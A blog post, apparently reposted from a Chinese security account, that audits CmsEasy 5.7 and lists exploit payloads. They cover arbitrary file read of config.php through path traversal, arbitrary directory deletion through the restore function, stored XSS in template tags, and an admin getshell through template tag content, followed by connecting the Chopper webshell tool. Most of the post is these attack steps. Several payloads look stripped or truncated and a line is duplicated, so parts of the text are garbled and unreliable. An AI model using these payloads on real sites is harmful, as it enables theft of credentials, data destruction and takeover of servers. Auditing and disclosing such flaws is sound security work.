01

前言

下载了一套CMS,看了一下,部分代码加密,也懒得去解密了,费事。直接登录后台进行黑盒结合白盒进行测试,也发现了一些问题,汇总一下,不做具体代码分析。

02

环境准备

CmsEasy官网:http://www.cmseasy.cn

网站源码版本:CmsEasy_v5.7_UTF8-0208

程序源码下载: http://ftp.cmseasy.cn/CmsEasy5.x/CmsEasy\_5.7\_UTF-8\_20180208.zip

默认后台: http://127.0.0.1/index.php?case=admin&act=login&admin\_dir=admin&site=default

查看CMS版本:http://127.0.0.1/cache/data/inf.txt

账号密码 自设

03

任意文件读取

读取config.php配置文件内容

Payload:http://127.0.0.1/index.php?case=template&act=fetch&admin\_dir=admin&site=default

【POST】:&id=../../config/config.php

04

任意目录删除

网站根目录新建test目录作为测试目录

Payload:http://127.0.0.1/index.php?case=database&act=restore&admin\_dir=admin&site=default

【POST】:select%5B%5D=../test&submit=+%C3%97+%E5%88%A0%E9%99%A4+

05



存储型XSS

登录后台--模板--自定义标签--添加内容标签:

Payload:1111111111百度

06

后台Getshell

代码分析:

漏洞文件位置:/lib/table/table_templatetagwap.php 第3-20行:

class table_templatetag extends table_mode {

function vaild() {

if(!front::post('name')) {

front::flash('请填写名称!');

return false;

}

if(!front::post('tagcontent')) {

front::flash('请填写内容!');

return false;

}

return true;

}

function save_before() {

if(!front::post('tagfrom')) front::$post['tagfrom']='define';

if(!front::post('attr1')) front::$post['attr1']='0';



if(front::$post['tagcontent']) front::$post['tagcontent'] = htmlspecialchars_decode(front::$post['tagcontent']);

}

18.}

可以看到在写入文件之前,使用htmlspecialchars_decode函数把预定义的 HTML 实体"<"(小于)和 ">"(大于)转换为字符。因此我们可以使用双引号闭合,从而构造出Payload写入文件,进一步触发代码,导致程序在实现上存在代码执行漏洞。攻击者可通过构造恶意脚本代码写入配置文件,从而执行命令,控制网站服务器权限。



漏洞利用:

1、登录后台,模板--自定义标签—添加自定义标签--填写Payload—提交: Payload: 1111111111";}

2、提交保存后,点击预览,成功触发代码,或者查看id的值,然后直接访问文件路径:http://127.0.0.1/config/tag/category\_13.php

3、附绕代码检测的一句话Payload: 11";}



通过菜刀连接,控制网站服务器:

通过菜刀连接,控制网站服务器:

07

总结

一次不太成功的代码审计日志,因部分代码加密,使用黑盒结合白盒的手法,根据功能点进行审计,可以快速发掘程序中存在的安全漏洞。接下来,将不定时更新各种CMS的代码审计文章,欢迎志同道合的朋友来相互探讨,交流。

Bypass

About Me

一个网络安全爱好者,对技术有着偏执狂一样的追求。致力于分享原创高质量干货,包括但不限于:渗透测试、WAF绕过、代码审计、安全运维。

本文分享自微信公众号 - Bypass(Bypass--)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。